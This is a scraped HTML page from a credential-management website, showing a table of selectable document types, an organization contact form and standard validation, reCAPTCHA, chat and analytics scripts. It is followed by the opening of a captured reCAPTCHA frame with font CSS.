                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>NCE Credentials</td>
                                                    <td>Statement of Results - NCE</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=35 name=35 value=35 class="checkbox-custom"   type="checkbox">
                                                         <label for=35 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Bachelors Credentials</td>
                                                    <td>Statement of Results - Bachelors</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=36 name=36 value=36 class="checkbox-custom"   type="checkbox">
                                                         <label for=36 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Primary School Credentials</td>
                                                    <td>Certificate of Primary Education</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=39 name=39 value=39 class="checkbox-custom"   type="checkbox">
                                                         <label for=39 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Professional Certificates & Licenses</td>
                                                    <td>Regulatory Registration Licenses</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=40 name=40 value=40 class="checkbox-custom"   type="checkbox">
                                                         <label for=40 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Personal Reference Letters</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=42 name=42 value=42 class="checkbox-custom"   type="checkbox">
                                                         <label for=42 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>My Documents</td>
                                                    <td>Credit Check Report</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=43 name=43 value=43 class="checkbox-custom"   type="checkbox">
                                                         <label for=43 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>My Documents</td>
                                                    <td>Police Character Check Report</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=44 name=44 value=44 class="checkbox-custom"   type="checkbox">
                                                         <label for=44 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>Statement of Results - HND</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=45 name=45 value=45 class="checkbox-custom"   type="checkbox">
                                                         <label for=45 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>Marriage Certificate</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=46 name=46 value=46 class="checkbox-custom"   type="checkbox">
                                                         <label for=46 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Resume/CVs</td>
                                                    <td>Design Portfolio Summary</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=47 name=47 value=47 class="checkbox-custom"   type="checkbox">
                                                         <label for=47 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>International Examinations</td>
                                                    <td>SAT Score Report</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=48 name=48 value=48 class="checkbox-custom"   type="checkbox">
                                                         <label for=48 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>International Examinations</td>
                                                    <td>ACT Test Report</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=49 name=49 value=49 class="checkbox-custom"   type="checkbox">
                                                         <label for=49 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Resume/CVs</td>
                                                    <td>Publications & Journals</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=50 name=50 value=50 class="checkbox-custom"   type="checkbox">
                                                         <label for=50 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>NIMC National ID Card</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=51 name=51 value=51 class="checkbox-custom"   type="checkbox">
                                                         <label for=51 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>NIMC NIN Slip</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=52 name=52 value=52 class="checkbox-custom"   type="checkbox">
                                                         <label for=52 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>National Drivers License</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=53 name=53 value=53 class="checkbox-custom"   type="checkbox">
                                                         <label for=53 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>Postgraduate Diploma Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=54 name=54 value=54 class="checkbox-custom"   type="checkbox">
                                                         <label for=54 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Application Forms</td>
                                                    <td>Application Confirmation Slip</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=55 name=55 value=55 class="checkbox-custom"   type="checkbox">
                                                         <label for=55 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Identity Certificates</td>
                                                    <td>Bank Statement</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=56 name=56 value=56 class="checkbox-custom"   type="checkbox">
                                                         <label for=56 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Secondary School Credentials</td>
                                                    <td>Multiple Sitting Results</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=57 name=57 value=57 class="checkbox-custom"   type="checkbox">
                                                         <label for=57 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Digital Badges & Certificates</td>
                                                    <td>Vocational Training Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=58 name=58 value=58 class="checkbox-custom"   type="checkbox">
                                                         <label for=58 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>Statement of Results - OND</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=59 name=59 value=59 class="checkbox-custom"   type="checkbox">
                                                         <label for=59 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Secondary School Credentials</td>
                                                    <td>NECO Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=62 name=62 value=62 class="checkbox-custom"   type="checkbox">
                                                         <label for=62 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>OND Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=60 name=60 value=60 class="checkbox-custom"   type="checkbox">
                                                         <label for=60 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Academic Transcripts</td>
                                                    <td>OND Transcripts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=61 name=61 value=61 class="checkbox-custom"   type="checkbox">
                                                         <label for=61 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Masters Credentials</td>
                                                    <td>MBA Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=63 name=63 value=63 class="checkbox-custom"   type="checkbox">
                                                         <label for=63 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Doctorate Credentials</td>
                                                    <td>PhD Certificate</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=64 name=64 value=64 class="checkbox-custom"   type="checkbox">
                                                         <label for=64 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Application Forms</td>
                                                    <td>WES E-PIN Form</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=65 name=65 value=65 class="checkbox-custom"   type="checkbox">
                                                         <label for=65 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Application Forms</td>
                                                    <td>Scholarship Application Form</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=66 name=66 value=66 class="checkbox-custom"   type="checkbox">
                                                         <label for=66 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Professional Reference Letters</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=67 name=67 value=67 class="checkbox-custom"   type="checkbox">
                                                         <label for=67 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Blue Collar Reference Letters</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=69 name=69 value=69 class="checkbox-custom"   type="checkbox">
                                                         <label for=69 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Masters Credentials</td>
                                                    <td>Statement of Results - Masters</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=70 name=70 value=70 class="checkbox-custom"   type="checkbox">
                                                         <label for=70 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>My Documents</td>
                                                    <td>Payment Receipts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=71 name=71 value=71 class="checkbox-custom"   type="checkbox">
                                                         <label for=71 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Masters Credentials</td>
                                                    <td>Statement of Results - MBA</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=72 name=72 value=72 class="checkbox-custom"   type="checkbox">
                                                         <label for=72 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Academic Transcripts</td>
                                                    <td>MBA Transcripts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=73 name=73 value=73 class="checkbox-custom"   type="checkbox">
                                                         <label for=73 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>Pre-Degree Diploma Certificates</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=74 name=74 value=74 class="checkbox-custom"   type="checkbox">
                                                         <label for=74 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>Statement of Results - PreDegree</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=75 name=75 value=75 class="checkbox-custom"   type="checkbox">
                                                         <label for=75 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Doctorate Credentials</td>
                                                    <td>Statements of Result - Doctorate</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=76 name=76 value=76 class="checkbox-custom"   type="checkbox">
                                                         <label for=76 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Academic Transcripts</td>
                                                    <td>Postgraduate Diploma Transcripts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=77 name=77 value=77 class="checkbox-custom"   type="checkbox">
                                                         <label for=77 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Diploma Credentials</td>
                                                    <td>Statement of Results - Postgraduate Diploma</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=78 name=78 value=78 class="checkbox-custom"   type="checkbox">
                                                         <label for=78 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Academic Transcripts</td>
                                                    <td>Pre-Degree Diploma Transcripts</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=79 name=79 value=79 class="checkbox-custom"   type="checkbox">
                                                         <label for=79 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>Reports and Dissertation</td>
                                                    <td>Credential Evaluation Report</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=80 name=80 value=80 class="checkbox-custom"   type="checkbox">
                                                         <label for=80 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Letter of Authorisation</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=81 name=81 value=81 class="checkbox-custom"   type="checkbox">
                                                         <label for=81 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>
                                                <tr>
                                                    <td>References and Letters</td>
                                                    <td>Letter of Introduction</td>                                                     
                                                    <td>
                                                        <ul>
                                                        <input id=82 name=82 value=82 class="checkbox-custom"   type="checkbox">
                                                         <label for=82 class="checkbox-custom-label">Select</label>
                                                        </ul>
                                                    </td>
                                            </tr>                                                            </tbody>
                                                        </table>
                                                    </div>

                                                </div>
                                            </div>
                                        </div>
                                        <input type="hidden" name="opportunityDescription"
                                               value="">
                                        <input type="hidden" name="description"
                                               value="">
                                        <input type="hidden" name="title"
                                               value="">
                                        <input type="hidden" name="formCategoryName"
                                               value="">
                                        <input type="hidden" name="uploadFileName"
                                               value="">
                                    </div>


                                    <div class="row" style="margin-bottom:80px">
                                        <div class="col-sm-12">
                                            <input type="hidden" name="csrf_token"
                                                   value="f4cbf5da6e89c785d81039581834ce52">
                                            <button class="log-btn tagNext pull-right" type="submit" value="true"
                                                    name="postCredentialSubmit"
                                                    id="postCredentialSubmit">NEXT
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </form>
                        </div>
                        <div id="organizationTab" class="tab-pane fade">
                            <form action="" method="POST" enctype="multipart/form-data" id="postOpportunityForm">
                                <div class="login-row">
                                    <div class="row">
                                        <div class="col-sm-6">
                                            <p class="required-star">Name of the Organization</p>
                                            <input class="login-field" type="text" id="nameOfOrganization"
                                                   name="nameOfOrganization" placeholder="Enter Name of Organization "
                                                   data-val="true"
                                                   maxlength="200"
                                                   data-val-required="Enter Name of Organization"
                                                   required>
                                            <span class="field-validation-valid text-danger"
                                                  data-valmsg-for="nameOfOrganization"
                                                  data-valmsg-replace="true">
                                            </span>
                                        </div>
                                        <div class="col-sm-6">
                                            <p class="required-star">Website of organization</p>
                                            <input class="login-field" type="text" id="website"
                                                   name="website" placeholder="Enter Website Address"
                                                   data-val="true"
                                                   maxlength="200"
                                                   data-val-required="Enter Website Address" value=""
                                                   required>
                                            <span class="field-validation-valid text-danger"
                                                  data-valmsg-for="website"
                                                  data-valmsg-replace="true">
                                            </span>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-sm-6">
                                            <p class="required-star"> Name of Contact Person </p>
                                            <input class="login-field" type="text" id="name"
                                                   name="name" placeholder="Name of Contact Person"
                                                   data-val="true"
                                                   maxlength="200"
                                                   data-val-required="Name of Contact Person" value=""
                                                   required>
                                            <span class="field-validation-valid text-danger"
                                                  data-valmsg-for="name"
                                                  data-valmsg-replace="true">
                                            </span>
                                        </div>
                                        <div class="col-sm-6">
                                            <p class="required-star">Contact Email Address</p>
                                            <input class="login-field" type="text" id="contactEmail"
                                                   name="contactEmail" placeholder="Enter Email Address"
                                                   onblur="ValidateContactEmail()"
                                                   data-val="true"
                                                   maxlength="200"
                                                   data-val-required="Enter Email Address" value=""
                                                   required>
                                            <span class="field-validation-valid text-danger"
                                                  data-valmsg-for="contactEmail"
                                                  data-valmsg-replace="true">
                                            </span>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-sm-6">
                                            <p class="required-star">Contact Phone Number</p>
                                            <input class="login-field" type="number" id="contactPhoneNumber"
                                                   name="contactPhoneNumber" placeholder="Enter Phone Number"
                                                   data-val="true"
                                                   maxlength="12"
                                                   data-val-required="Enter Phone Number"
                                                   required>
                                            <span class="field-validation-valid text-danger"
                                                  data-valmsg-for="contactPhoneNumber"
                                                  data-valmsg-replace="true">
                                            </span>
                                        </div>
                                    </div>

                                    <input type="hidden" name="opportunityDescription"
                                           value="">
                                    <input type="hidden" name="description"
                                           value="">
                                    <input type="hidden" name="title"
                                           value="">
                                    <input type="hidden" name="formCategoryName"
                                           value="">
                                    <input type="hidden" name="uploadFileName"
                                           value="">

                                    <div class="row">
                                        <div class="col-sm-6" style="padding-top: 20px ">
                                            <div class="g-recaptcha-contact"
                                                 data-sitekey="6Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA"
                                                 id="RecaptchaField2"
                                                 style="transform:scale(0.77);-webkit-transform:scale(0.77);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
                                            <input type="hidden" class="hiddenRecaptcha" name="ct_hiddenRecaptcha"
                                                   id="ct_hiddenRecaptcha">

                                        </div>
                                        <div class="col-sm-6" style="padding-top: 20px ">
                                            <input type="hidden" name="csrf_token"
                                                   value="f4cbf5da6e89c785d81039581834ce52">
                                            <button class="log-btn addNext" type="submit" value="true"
                                                    style="margin-top: unset;"
                                                    name="postOrganization" onclick="submitForm(event)"
                                                    id="postOrganization">SUBMIT
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>

            <div class="flex-right" id="dynamicContactUsContent" style="display: block">
                            </div>
        </div>
    </div>
</div><!--end of main-flex --->

<style>
    button {
        border-radius: unset;
    }

</style>
<!--for responsive slid-->
</body>
</html>
<script src="https://www.google.com/recaptcha/api.js" id="RecaptchaField2" async defer></script>

<script>
    $(document).ready(function () {


        var displayRightSideContent = "postOpportunity";
        if (document.getElementById(displayRightSideContent + 'Menu')) {
            document.getElementById(displayRightSideContent + 'Menu').style.fontWeight = 'bold';
            document.getElementById(displayRightSideContent).style.display = 'block';
        }


        var tabDisplay = "";


        if (tabDisplay === 'showCredential') {
            document.getElementById('credentialsRequirements').style.display = 'block';
            $('#myTab a[href="#credentialsRequirementsTab"]').tab('show');
            document.getElementById('organizationTab').style.display = 'none';

        } else if (tabDisplay === 'showOrganization') {
            document.getElementById('organization').style.display = 'block';
            document.getElementById('credentialsRequirements').style.display = 'block';
            $('#myTab a[href="#organizationTab"]').tab('show');

        }

        document.getElementById('dynamicContactUsContent').style.display = 'none';

        var isDynamicLeftMenu = "";
        if (isDynamicLeftMenu) {

            document.getElementById('dynamicContactUsContent').style.display = 'block';
        }


    });

    function ValidateEmail() {
        var email = document.getElementById('email').value; //sidemneu  bold

        if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)) {
            return true;
        }
        alert("You have entered an invalid email address!");
        document.getElementById('email').value = '';
    }

    function ValidateContactEmail() {
        var email = document.getElementById('contactEmail').value; //sidemneu  bold

        if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,4})+$/.test(email)) {
            return true;
        }
        alert("You have entered an invalid email address!");
        document.getElementById('contactEmail').value = '';
    }

    function submitGenralForm(event) {
        const $form = $("#generalForm");
        if ($form[0].checkValidity()) {
            const response = grecaptcha.getResponse(0);
            if (response.length === 0) {
                event.preventDefault();
                alert("Please select captcha to continue.");
                return false;
            }
        } else {
            event.preventDefault();
            $form[0].reportValidity();
        }
    }

    function submitForm(event) {
        const $formsubmit = $("#postOpportunityForm");
        if ($formsubmit[0].checkValidity()) {
            const response = grecaptcha.getResponse(1);
            if (response.length === 0) {
                event.preventDefault();
                alert("Please select captcha to continue.");
                return false;
            }
        } else {
            event.preventDefault();
            $formsubmit[0].reportValidity();
        }
    }

    var CaptchaCallback = function () {
        var widgetId1;
        var widgetId2;
        widgetId1 = grecaptcha.render('RecaptchaField1', {
            'sitekey': '6Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA',
            'callback': correctCaptcha_quote
        });
        widgetId2 = grecaptcha.render('RecaptchaField2', {
            'sitekey': '6Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA',
            'callback': correctCaptcha_contact
        });
    };
    var correctCaptcha_quote = function (response) {
        $("#qt_hiddenRecaptcha").val(response);
    };
    var correctCaptcha_contact = function (response) {
        $("#ct_hiddenRecaptcha").val(response);
    };


</script>


<style>
    .borderstyle {
        border-radius: unset !important;
    }

    .btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
        border-top-right-radius: 0;
        border-radius: unset !important;
        border-bottom-right-radius: 0;
    }

    .bootstrap-select > .dropdown-toggle {
        width: 100%;
        border-radius: unset !important;
        padding-right: 25px;
        z-index: 1;
    }
</style>
<div class="footer">
    <div class="container">
        <div class="foot-row">
            <div class="foot1">
                <div class="brand">
                    <img src="https://mycredentials.etx.ng/assets/images/document-one-logo.png" class="img-responsive">
                </div>

                <div class="social">
                    <ul>
                        <li><a href="#"><img src="https://mycredentials.etx.ng/assets/images/facebook.png"
                                             class="img-responsive"></a></li>
                        <li><a href="#"><img src="https://mycredentials.etx.ng/assets/images/twitter.png"
                                             class="img-responsive"></a></li>
                        <li class="last"><a href="#"><img src="https://mycredentials.etx.ng/assets/images/linkdin.png"
                                                          class="img-responsive"></a></li>
                    </ul>

                    <a class="contact" href="https://mycredentials.etx.ng/contact/contactInfo">Contact Us</a>
                </div>
            </div>

            <div class="foot2">
                <div class="foot2-left">
                    <p><a href="#">Service Status </a> | <a href="#">Terms of Use</a> & <a href="#">Privacy Policy</a>
                    </p>
                </div>
                <div class="foot2-right">
                    <p>Copyright © 2020 Mycredentials.ng. All rights reserved</p>
                </div>
            </div>
        </div>
    </div>

</div><!-- end of footer -->


<script src="https://mycredentials.etx.ng/assets/js/jqueryvalidation.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/datatables.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/bootstrap-datetimepicker.min.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/custom.js"></script>
<script src="https://mycredentials.etx.ng/assets/libraries/pdfjs/pdf.js"></script>
<script src="https://mycredentials.etx.ng/assets/libraries/pdfjs/pdf.worker.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/custom_pdf.js"></script>

<script src="https://mycredentials.etx.ng/assets/js/bootstrap.js"></script>
<script src="https://mycredentials.etx.ng/assets/js/etx.js"></script>
<script src="https://cdn.ckeditor.com/4.14.1/standard-all/ckeditor.js"></script>
<script src="https://ckeditor.com/apps/ckfinder/3.4.5/ckfinder.js"></script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
    (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5f9bb7f87f0a8e57c2d85f67/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
    })();
</script>
<!--End of Tawk.to Script-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PN0T60QMCP"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-PN0T60QMCP');
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldjv90ZAAAAABikOLzeXcAgHO8iwkQ9g-0KC-HA&co=aHR0cHM6Ly9teWNyZWRlbnRpYWxzLmV0eC5uZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=sigk1vg0j2jf
body_size: 49313
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
